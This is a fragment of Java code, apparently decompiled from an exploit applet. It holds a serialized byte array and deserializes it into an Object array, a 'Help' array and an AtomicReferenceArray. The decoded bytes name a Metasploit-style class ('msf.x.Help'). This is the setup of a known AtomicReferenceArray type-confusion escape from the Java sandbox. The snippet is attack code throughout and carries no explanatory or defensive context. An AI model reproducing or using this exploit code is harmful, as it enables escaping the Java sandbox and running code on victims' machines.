 byte[] arrayOfByte = { -84, -19, 0, 5, 117, 114, 0, 19, 91, 76, 106, 97, 118, 97, 46, 108, 97, 110, 103,
46, 79, 98, 106, 101, 99, 116, 59, -112, -50, 88, -97, 16, 115, 41, 108, 2, 0, 0, 120, 112, 0, 0, 0, 2,
117, 114, 0, 13, 91, 76, 109, 115, 102, 46, 120, 46, 72, 101, 108, 112, 59, -2, 44, -108, 17, -120, -74,
-27, -1, 2, 0, 0, 120, 112, 0, 0, 0, 1, 112, 115, 114, 0, 48, 106, 97, 118, 97, 46, 117, 116, 105, 108,
46, 99, 111, 110, 99, 117, 114, 114, 101, 110, 116, 46, 97, 116, 111, 109, 105, 99, 46, 65, 116, 111, 109
, 105, 99, 82, 101, 102, 101, 114, 101, 110, 99, 101, 65, 114, 114, 97, 121, -87, -46, -34, -95, -66, 101
, 96, 12, 2, 0, 1, 91, 0, 5, 97, 114, 114, 97, 121, 116, 0, 19, 91, 76, 106, 97, 118, 97, 47, 108, 97,
110, 103, 47, 79, 98, 106, 101, 99, 116, 59, 120, 112, 113, 0, 126, 0, 3 };
ObjectInputStream localObjectInputStream = new ObjectInputStream(new ByteArrayInputStream(arrayOfByte));
Object[] arrayOfObject = (Object[])localObjectInputStream.readObject();
Help[] arrayOfHelp = (Help[])arrayOfObject[0];
AtomicReferenceArray localAtomicReferenceArray = (AtomicReferenceArray)arrayOfObject[1];